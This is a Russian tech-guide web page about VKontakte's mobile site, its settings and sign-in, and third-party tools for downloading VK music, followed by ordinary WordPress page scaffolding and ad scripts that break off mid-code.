<p>На самом деле, отчасти раньше пользователи предпочитали осуществлять вход на сайт ВКонтакте с мобильного телефона и мобильных устройств еще и потому, что в ленте отсутствовала реклама. Но к сожалению, теперь это отличие устранено, рекламные объявления появились и в ней.</p>
<h2><span id="Download-music-vkontakte_DMV">Download-music-vkontakte (DMV)</span></h2>
<p>Сервис Download-music-vkontakte, возможно, покажется вам более удобным, чем 2 предыдущих. Он загружает на свою страницу не только записи из вашего аккаунта, но и те, что пользуются популярностью у обитателей ВКонтакта (популярные), соответствуют вашим музыкальным предпочтениям (рекомендуемые) и были прослушаны вами какое-то время назад (прослушанные).</p>
<p>Работает как браузерный плагин, нуждается в установке на компьютер.</p>
<p>После установки доступ к сервису DMV открывается автоматически, когда вы авторизованы на сайте ВК. Список музыкальных композиций тоже загружается на сайт без каких-либо действий с вашей стороны. Чтобы скачать композицию, достаточно кликнуть возле нее по значку в виде стрелки, направленной вниз.</p>
<p>Для быстрого перехода на сайт DMV достаточно щелчка по иконке расширения в панели браузера.</p>
<h2><span id="VKMusic">VKMusic</span></h2>
<p>VKMusic — классическое Windows-приложение с отдельным окном, которое открывает доступ к медийному контенту ВКонтакте, дает возможность воспроизводить его и скачивать на ПК. Работает независимо от веб-браузера и от того, выполнен ли в нем вход в аккаунт ВК. Точнее, чтобы пользоваться VKMusic, вы должны авторизоваться в социальной сети через само приложение.</p>
<p>Для авторизации VK откройте меню «ВКонтакте» и кликните любой пункт. В показанное на скриншоте окошко введите логин, пароль, код подтверждения и нажмите «Вход».</p>
<p>Следом снова войдите в это меню и укажите программе, откуда загружать музыку. На выбор предлагается:</p>
<ul>
<li>Загрузка с вашей страницы.</li>
<li>Со страниц друзей и групп, в которых вы состоите.</li>
<li>Рекомендуемая музыка (схожая по стилю с вашими аудиозаписями).</li>
<li>Популярная музыка.</li>
</ul>
<p>В верхнем поле окна отображается список композиций, загруженных в программу, но не сохраненных на ПК. В нижнем — то, что вы скачали или собираетесь скачать. Чтобы добавить музыкальный трек в список закачек, щелкните по нему 2 раза мышкой.</p>
<p>Кстати, VKMusic умеет скачивать треки по ссылкам и названиям. Для этого нажмите кнопку «Добавить», вбейте в открывшееся поле (показано на скриншоте ниже) информацию о песне и кликните «Скачать».</p>
<h2><span id="i-7">Интерфейс мобильной версии Вконтакте</span></h2>
<p>Рассмотрим основные разделы, которые есть в мобильной версии социальной сети ВК. Данные разделы есть и в настольной редакции. Меняется лишь расположение функций.</p>
<ol>
<li>Фотография с именем странички ВК – здесь указано состояние страницы (онлайн или офлайн), статус и стрелочка, позволяющая перейти на главную страницу вашего профиля.</li>
<li>В самом вверху есть ссылка, указывающая, что пользователь находится в разделе «Новости». Этот же пункт меню находится слева. Если нажать на стрелочку рядом с пунктом, появятся следующие функции:
<ul>
<li>
Сначала интересные – сайт показывает интересные новости на основе уже просмотренных пользователем.</li>
<li>
Рекомендации – схож с предыдущим пунктом.</li>
<li>
Поиск – позволяет найти что-либо в ВК (музыка, новости, видео, людей и т. д.).</li>
<li>
Обновления – последние новости групп, на которые вы подписаны.</li>
<li>
Настроить новости – можно отключить показ новостей ваших друзей.</li>
</ul>
</li>
<li>Слева находятся основные разделы социальной сети (Новости, Уведомления, Сообщения, Друзья, Группы, Фотографии, Видео, Музыка, Закладки и Поиск). В каждом разделе элементы очень компактно размещены.</li>
<li>Ниже указанных разделов есть следующие ссылки:
<ul>
<li>
Настройки – переход в параметры социальной сети.</li>
<li>
Помощь – открывает справку, где рассказывается по каждому разделу ВК.</li>
<li>
Полная версия – позволяет переключиться на полную версию соц. сети.</li>
<li>
Выход – позволяет выйти из профиля и зайти по новой.</li>
</ul>
</li>
</ol>
<h2><span id="i-8">Вход через мобильную версию сайта, функционал мобильной версии</span></h2>
<p>Чтобы войти в мобильную версию сети, необходимо проделать те же действия, что и для входа в полную версию ВК для телефона: ввести логин и пароль от личной страницы.</p>
<p>Функциональность этого ВК практически не уступает веб-версии. Сейчас он выполняет следующие функции:</p>
<ul>
<li>Поиск музыкальных композиций, слушание их в режиме онлайн и возможность размещать их на страницах даже незнакомых людей.</li>
<li>Превосходно реализуемый поиск по записям, с возможностью использовать специализированные фильтры.</li>
<li>Доступен поиск людей по номерам из «Моих контактов», находящихся в телефонной книге.</li>
<li>Все доступные разделы можно сворачивать, чтобы попасть в главное меню.</li>
<li>Автоматическое подгружение новостных записей. Это происходит тогда, когда вы листаете ленту.</li>
<li>Создание альбомов и загрузка собственных картинок.</li>
<li>Прикрепление изображений к опубликованным постам.</li>
<li>Возможность добавить местоположение на «стену».</li>
<li>Можно узнать всю информацию о пользователе ВК4, даже дату последнего сеанса.</li>
<li>Способность редактировать статус от своего имени.</li>
<li>Возможность просматривать собственных и чужих подписчиков.</li>
<li>Делиться записями, размещенными на стенах групп.</li>
<li>Возможность изменения внешнего облика, язычных требований, короткого имени странички.</li>
</ul>
<h2><span id="i-9">Настройки мобильной версии ВК</span></h2>
<p>Если зайти в настройки, то, как и в полной версии, там есть следующие разделы, расположенные компактно и минималистично:</p>
<p>Учетная запись – содержит параметры, которые позволяют:</p>
<ul>
<li>поменять номер телефона;</li>
<li>электронную почту и адрес страницы;</li>
<li>настроить, время и часовой пояс;</li>
<li>настроить показ определённых записей людям на вашей стене;</li>
<li>включить или отключить комментирование, страницы и сообществ;</li>
<li>отключить или включить изображения;</li>
<li>настроить фильтр новостей;</li>
<li>включить функцию «Подсказывать стикеры в полях ввода»;</li>
<li>Удалить страницу.</li>
</ul>
<p>Полезно! Поиск людей вк: Как быстро найти друга, коллегу, одноклассника, одногруппника в социальной сети Вконтакте </p>
<p>Безопасность – раздел с настройками конфиденциальности пользователя, где можно:</p>
<ul>
<li>подключить более надежную защиту от взлома с помощью одноразовых кодов;</li>
<li>посмотреть историю активности и завершить подозрительные сеансы (придется зайти заново со всех ваших устройств).</li>
</ul>
<p>В полной версии в разделе безопасности есть намного больше параметров.Приватность – здесь находятся основные параметры, где можно настроить:</p>
<ul>
<li>видимость основной информации профиля;</li>
<li>видимость фотографий для пользователей;</li>
<li>видимость сохраненных фотографий;</li>
<li>отображение групп;</li>
<li>отображение списка аудиозаписей;</li>
<li>отображение списка подарков;</li>
<li>скрытие друзей;</li>
<li>видимость записей на стене;</li>
<li>взаимодействие с другими пользователями;</li>
<li>видимость страницы в интернете</li>
</ul>
<p>Следующий раздел — Оповещения. Тут настраиваются уведомления о действиях, которые совершаются в отношении вашей страницы, например, когда кто-то поставит отметку «Мне нравится» появится темное окошко, где будет показано, что поставили лайк. Данные параметры можно настроить как захочется пользователю.Черный список – сюда добавляются люди, с которыми пользователь больше не хочет общаться.Денежные переводы – с помощью сервиса ВК можно отправлять средства другим людям, а в этом разделе будут отображены проведенные транзакции.</p>
<h2><span id="i-10">Преимущества и недостатки адаптированного сервиса</span></h2>
<p>Самый серьёзный недостаток, который выделяют пользователи — это отсутствие возможности играть в любимые игры или использовать привычные расширения. Но это препятствие в большинстве случаев преодолимо: с недавних пор разработчики выпускают эти игры для Андроид и iOS и расширения отдельными приложениями, которые можно скачать Play Market, App Store или Microsoft Store. А некоторые уже можно открыть и соцсети.</p>
<p>В случае необходимости пользователь всегда может перейти на полноценный сайт социальной сети ВКонтакте vk.com, вход на мою страницу из <a href='/mobilnaa-versia-vk.html'>мобильной версии сайта</a> легко осуществляется с помощью специальной кнопки «Полная версия». Найти её можно в совмещённом меню и в конце любой страницы, кроме ленты.</p>
<h2><span id="i-11">Адаптированная версия сайта</span></h2>
<p>Пользователи, которые хотят войти в соц. сеть на компьютере, используют сайты https://vk.com и https://vkontakte.ru — это компьютерные версии сервиса с полным набором функций.</p>
<p>Однако, на экранах смартфонов такой интерфейс использовать неудобно, поэтому был разработан сайт m.vk.com для входа на мобильную версию, или же можно войти через приложение на телефоне. Для входа на сайт потребуется:</p>
<p>Открыть в браузере на смартфоне страницу m.vk.com (для этого достаточно нажать на кнопку ниже). Надо заметить, что даже если вы введете адрес, предназначенный для использования на компьютере (например, vk.com или vkontakte ru), сервис все равно переадресовывает пользователя на мобильную версию, то есть вход на мою страницу через браузер телефона всё равно происходит на адаптивном сайте.</p>
<p> Перейти на оф. сайт m.vk.com</p>
<p>Теперь нужно ввести логин и пароль от соц. сети. Это официальная страничка, поэтому не стоит опасаться за безопасность введённых данных.</p>
<p>Всем желающим воспользоваться мобильной версией ВК с телефона, вход на мою страницу легко осуществить с помощью приложения для смартфона. В настоящий момент доступ с телефона — это достаточно популярная «фишка» всех крупных порталов в сети. Что касается конкретно нашей темы, то стоит отметить, что пользователи вообще крайне охотно используют мобильное приложение ВК, скачать мобильную версию в 1 клик можно в подходящем для вашего устройства магазине — Play Market, App Store или Microsoft Store.</p>
<h2><span id="i-12">Безопасность приложения</span></h2>
<p>На сегодняшний день полная версия ВКонтакте для компьютера, как, впрочем, и мобильная версия ВК для компьютера, является лакомым кусочком для мошенников. Они могут действовать разными способами: отправлять вредоносные ссылки в сообщениях, применять различные попытки кражи личных данных.</p>
<p>Здесь происходит фильтрация контента, проверка сторонних ссылок на вирусы и подозрительность, но не всегда можно достичь 100% результата. Очень сложно отслеживать подозрительные файлы, если вы ведете личный диалог с мошенников. В этом случае на вас лежит ответственность по сохранению личных данных.</p>
<p>Кроме постоянного мониторинга записей, осуществляемой администрацией ВК сом, вы имеете право пожаловаться на какую-либо запись, если она показалась вам подозрительной.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="4508">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/vkontakte-vhod.html' class='title'>Моя страница вконтакте</a>

		<div class="text">
			Возможности

Первоначально мессенджер разрабатывался для использования в пределах одной сети – Вконтакте.
Интерфейс...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/v-kon.html' class='title'>Вконтакте моя страница</a>

		<div class="text">
			Аватар пользователя


Если вам нужно найти кого-то из родных или близких с помощью в.вк, то это проще...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-udalit-iz-druzej-v-vk.html' class='title'>Как удалить сразу всех друзей «вконтакте»?</a>

		<div class="text">
			Можно ли скрыть список важных друзей

Теперь вы знаете, как определяются важные друзья в ВК, как их добавить...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/skolko-stoit-reklama-v-vk.html' class='title'>Реклама вконтакте</a>

		<div class="text">
			Виды рекламы в ВК

На сегодняшний день реклама ВКонтакте больше не ограничивается размещением в блоке...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-zaregistrirovatsa-v-vk-bez-nomera-telefona.html' class='title'>Бесплатная регистрация вконтакте</a>

		<div class="text">
			Зачем использовать номер телефона при регистрации Вконтакте?

Кол-во спамных аккаунтов социальной сети...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/vkontakte-moa-stranica.html' class='title'>«моя страница» вконтакте вход без пароля</a>

		<div class="text">
			Как войти в Контакт — пошаговая инструкция

Вход в Контакт с компьютера
Открываем новую вкладку.


В...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/vkontakte-vhod-cerez-brauzer-s-telefona.html' class='title'>Как зайти в мобильную версию вконтакте</a>

		<div class="text">
			Моя страница в ВКонтакте быстрый вход

Чтобы осуществить вход на страницу социальной сети, должна быть...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-udalit-foto-v-vk.html' class='title'>Удаление изображений в сообщениях вконтакте</a>

		<div class="text">
			Вариант 1: Веб-сайт

На сайте социальной сети ВКонтакте «Сохраненные фотографии» представляют собой особую...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/skacat-s-vk.html' class='title'>Все способы скачивания видео с вконтакте?</a>

		<div class="text">
			Как скачать видео вконтакте без программ

Переходим в мобильную версию сайта. Для тех, кто не знает,...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/skacat-kontakt.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://mts-guide.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='4508' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>
        
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/vremennyj-profil-windows-10-kak-ispravit.html' class='thumb hexed'>
							<img src="https://mts-guide.ru/wp-content/uploads/cache/choose-file-type-and-location-180x180-7a9a695f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vremennyj-profil-windows-10-kak-ispravit.html' class='title'>5 способов добавить новую учетную запись в windows 10</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/ottplayer-plejlisty.html' class='title'>Долговечные iptv плейлисты с телеканалами</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-otklucit-proslusku-mobilnogo-telefona-android-honor.html' class='thumb hexed'>
							<img src="https://mts-guide.ru/wp-content/uploads/cache/image-2672-180x180-91296c1d.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-otklucit-proslusku-mobilnogo-telefona-android-honor.html' class='title'>16 способов определить и убрать прослушку на мобильнике</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/vremennaa-pocta-gmail-10-minut.html' class='thumb hexed'>
							<img src="https://mts-guide.ru/wp-content/uploads/cache/vremennaya_elektronnaya_pochta3-180x180-edd2287a.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vremennaa-pocta-gmail-10-minut.html' class='title'>15 лучших бесплатных сервисов временной электронной почты</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/obnovit-gugl.html' class='title'>Как обновить google chrome на телефоне и компьютере</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/raspinovka-minidzek.html' class='title'>Виды разъемов наушников и элекстрические схемы их распиновки</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kursor-vydelaet-bukvu-kak-ubrat.html' class='title'>Что делать если пробел стирает буквы</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/rejting-oblacnyh-hranilis.html' class='thumb hexed'>
							<img src="https://mts-guide.ru/wp-content/uploads/cache/166089_1581421963_10-180x180-866824c6.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/rejting-oblacnyh-hranilis.html' class='title'>10 лучших облачных сервисов хранения информации</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/obnovit-andeks-brauzer-do-poslednej-versii-besplatno.html' class='title'>Яндекс браузер: как обновить</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-vyklucit-avtozapusk-prilozenij-v-vindovs-10.html' class='title'>Как отключить автозапуск программ в windows? несколько вариантов</a>
											</div>

				</div>

			
		</div>
	</div>

            </div> <!-- /wrapper_box-->

			</div> <!-- /content_box-->

		</section> <!-- /mainEntity-->

	
    </main>
</div> <!-- .container_box-->

    <footer class="footer_box" itemscope="itemscope" itemtype="https://schema.org/WPFooter" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>mts-guide<span>ru</span></a>
													<div class="slogan">Журнал о настройке техники</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">
				<div class="footer_info">
                                       
				</div>

			</div> <!-- .footer-->

		</div> <!-- .fixed-->

	</footer>

</div> <!-- .site-->

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(86831100, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/86831100" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://mts-guide.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://mts-guide.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mts-guide.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mts-guide.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mts-guide.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/mts-guide.ru\/wp-admin\/admin-ajax.php","nonce":"fc2a9feb7d","post_id":"4508"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mts-guide.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/mts-guide.ru\/wp-admin\/admin-ajax.php","nonce":"7ddfa181bd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mts-guide.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://mts-guide.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://mts-guide.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"mts-guide.ru","siteurl":"https:\/\/mts-guide.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://mts-guide.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.2' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 